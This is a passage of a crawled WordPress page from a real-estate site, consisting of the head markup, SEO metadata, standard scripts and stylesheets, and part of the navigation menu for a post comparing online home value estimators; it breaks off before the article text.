

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tanoshigoto.com/which-dwelling-value-estimator-is-higher.html
body_size: 13635
content:
        <!DOCTYPE html>
        <html lang="en-US">
        
<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Which Dwelling Value Estimator Is Higher - tanoshigoto.com</title>
	<link rel="canonical" href="https://www.tanoshigoto.com/which-dwelling-value-estimator-is-higher.html" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Which Dwelling Value Estimator Is Higher - tanoshigoto.com" />
	<meta property="og:description" content="When Zillow first launched in 2005, it shook the real property business for its means to supply immediate value determinations. We will probably be evaluating 5 online instruments which caters to give you the most accurate worth on your house. Ashley Willard of Sacramento, California, is aware of just how essential a job a home&#8217;s Read More ..." />
	<meta property="og:url" content="http://www.tanoshigoto.com/which-dwelling-value-estimator-is-higher.html" />
	<meta property="og:site_name" content="tanoshigoto.com" />
	<meta property="article:published_time" content="2017-03-17T23:08:50+00:00" />
	<meta property="article:modified_time" content="2017-12-19T02:03:01+00:00" />
	<meta property="og:image" content="https://img-aws.ehowcdn.com/140x140p/photos.demandstudios.com/getty/article/251/160/87498132.jpg" />
	<meta name="author" content="Author" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Author" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"http://www.tanoshigoto.com/which-dwelling-value-estimator-is-higher.html#article","isPartOf":{"@id":"http://www.tanoshigoto.com/which-dwelling-value-estimator-is-higher.html"},"author":{"name":"Author","@id":"/#/schema/person/0fc5db2942d1e1a96c486058709de559"},"headline":"Which Dwelling Value Estimator Is Higher","datePublished":"2017-03-17T23:08:50+00:00","dateModified":"2017-12-19T02:03:01+00:00","mainEntityOfPage":{"@id":"http://www.tanoshigoto.com/which-dwelling-value-estimator-is-higher.html"},"wordCount":515,"commentCount":0,"publisher":{"@id":"/#/schema/person/0fc5db2942d1e1a96c486058709de559"},"image":{"@id":"http://www.tanoshigoto.com/which-dwelling-value-estimator-is-higher.html#primaryimage"},"thumbnailUrl":"https://img-aws.ehowcdn.com/140x140p/photos.demandstudios.com/getty/article/251/160/87498132.jpg","keywords":["dwelling","estimator","higher","value","which"],"articleSection":["Home Value Estimator"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"http://www.tanoshigoto.com/which-dwelling-value-estimator-is-higher.html","url":"http://www.tanoshigoto.com/which-dwelling-value-estimator-is-higher.html","name":"Which Dwelling Value Estimator Is Higher - tanoshigoto.com","isPartOf":{"@id":"/#website"},"primaryImageOfPage":{"@id":"http://www.tanoshigoto.com/which-dwelling-value-estimator-is-higher.html#primaryimage"},"image":{"@id":"http://www.tanoshigoto.com/which-dwelling-value-estimator-is-higher.html#primaryimage"},"thumbnailUrl":"https://img-aws.ehowcdn.com/140x140p/photos.demandstudios.com/getty/article/251/160/87498132.jpg","datePublished":"2017-03-17T23:08:50+00:00","dateModified":"2017-12-19T02:03:01+00:00","inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["http://www.tanoshigoto.com/which-dwelling-value-estimator-is-higher.html"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"http://www.tanoshigoto.com/which-dwelling-value-estimator-is-higher.html#primaryimage","url":"https://img-aws.ehowcdn.com/140x140p/photos.demandstudios.com/getty/article/251/160/87498132.jpg","contentUrl":"https://img-aws.ehowcdn.com/140x140p/photos.demandstudios.com/getty/article/251/160/87498132.jpg"},{"@type":"WebSite","@id":"/#website","url":"/","name":"tanoshigoto.com","description":"Happy Family Home","publisher":{"@id":"/#/schema/person/0fc5db2942d1e1a96c486058709de559"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"/#/schema/person/0fc5db2942d1e1a96c486058709de559","name":"Author","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d4c4c423e1fb9156347c72c16f8790a63e860bac75890f3d7915fd88c70f0651?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d4c4c423e1fb9156347c72c16f8790a63e860bac75890f3d7915fd88c70f0651?s=96&d=mm&r=g","caption":"Author"},"logo":{"@id":"/#/schema/person/image/"},"url":"https://www.tanoshigoto.com/author/janicereeves"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="tanoshigoto.com &raquo; Feed" href="https://www.tanoshigoto.com/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.tanoshigoto.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.tanoshigoto.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #404040;--wp--preset--color--gray: #eeeeee;--wp--preset--color--light-gray: #f9f9f9;--wp--preset--color--yellow: #e5ae4a;--wp--preset--color--blue: #1b8be0;--wp--preset--color--tahiti-gold: #e4741f;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 13px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='catchresponsive-fonts-css' href='https://www.tanoshigoto.com/wp-content/fonts/801d91e4196ab9680c9ca85c9f1b7cf7.css' type='text/css' media='all' />
<link rel='stylesheet' id='catchresponsive-style-css' href='https://www.tanoshigoto.com/wp-content/themes/catch-responsive/style.css?ver=20240515-82108' type='text/css' media='all' />
<link rel='stylesheet' id='catchresponsive-block-style-css' href='https://www.tanoshigoto.com/wp-content/themes/catch-responsive/css/blocks.css?ver=2.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://www.tanoshigoto.com/wp-content/themes/catch-responsive/css/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-sidr-css' href='https://www.tanoshigoto.com/wp-content/themes/catch-responsive/css/jquery.sidr.light.min.css?ver=2.1.0' type='text/css' media='all' />
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.tanoshigoto.com/wp-content/themes/catch-responsive/js/html5.min.js?ver=3.7.3" id="catchresponsive-html5-js"></script>
<![endif]-->
<script type="text/javascript" src="https://www.tanoshigoto.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.tanoshigoto.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.tanoshigoto.com/wp-content/themes/catch-responsive/js/jquery.sidr.min.js?ver=2.2.1.1" id="jquery-sidr-js"></script>
<script type="text/javascript" src="https://www.tanoshigoto.com/wp-content/themes/catch-responsive/js/catchresponsive-custom-scripts.min.js" id="catchresponsive-custom-scripts-js"></script>
<link rel="https://api.w.org/" href="https://www.tanoshigoto.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.tanoshigoto.com/wp-json/wp/v2/posts/526" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tanoshigoto.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.tanoshigoto.com/?p=526' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.tanoshigoto.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tanoshigoto.com%2Fwhich-dwelling-value-estimator-is-higher.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.tanoshigoto.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tanoshigoto.com%2Fwhich-dwelling-value-estimator-is-higher.html&#038;format=xml" />
	<style type="text/css">
				.site-title a,
			.site-description {
				color: #111111;
			}
		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f9f9f9; background-image: url("https://www.tanoshigoto.com/wp-content/themes/catch-responsive/images/body-bg.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	</head>

<body class="wp-singular post-template-default single single-post postid-526 single-format-standard custom-background wp-embed-responsive wp-theme-catch-responsive two-columns content-left excerpt-image-left mobile-menu-one">


		<div id="page" class="hfeed site">
				<header id="masthead" role="banner">
    		<div class="wrapper">
		
    <div id="mobile-header-left-menu" class="mobile-menu-anchor primary-menu">
        <a href="#mobile-header-left-nav" id="header-left-menu" class="genericon genericon-menu">
            <span class="mobile-menu-text">Menu</span>
        </a>
    </div><!-- #mobile-header-menu -->
    <div id="site-branding"><div id="site-header"><p class="site-title"><a href="https://www.tanoshigoto.com/" rel="home">tanoshigoto.com</a></p><p class="site-description">Happy Family Home</p></div><!-- #site-header --></div><!-- #site-branding-->	<aside class="sidebar sidebar-header-right widget-area">
		<section class="widget widget_search" id="header-right-search">
			<div class="widget-wrap">
				
<form role="search" method="get" class="search-form" action="https://www.tanoshigoto.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search..." value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
			</div>
		</section>
			</aside><!-- .sidebar .header-sidebar .widget-area -->
			</div><!-- .wrapper -->
		</header><!-- #masthead -->
			<nav class="site-navigation nav-primary search-enabled" role="navigation">
        <div class="wrapper">
            <h2 class="screen-reader-text">Primary Menu</h2>
            <div class="screen-reader-text skip-link"><a href="#content" title="Skip to content">Skip to content</a></div>
            <ul id="menu-secondary-menu" class="menu catchresponsive-nav-menu"><li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-46"><a href="https://www.tanoshigoto.com/category/auction">Auction</a>
<ul class="sub-menu">
	<li id="menu-item-47" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47"><a href="https://www.tanoshigoto.com/category/auction/government-auction">Government Auction</a></li>
	<li id="menu-item-48" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48"><a href="https://www.tanoshigoto.com/category/auction/online-real-estate">Online Real Estate</a></li>
	<li id="menu-item-49" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49"><a href="https://www.tanoshigoto.com/category/auction/property-auctions">Property Auctions</a></li>
	<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50"><a href="https://www.tanoshigoto.com/category/auction/real-estate-auction">Real Estate Auction</a></li>
</ul>
</li>
<li id="menu-item-51" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-51"><a href="https://www.tanoshigoto.com/category/condominium">Condominium</a>
<ul class="sub-menu">
	<li id="menu-item-52" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52"><a href="https://www.tanoshigoto.com/category/condominium/condo-development">Condo Development</a></li>
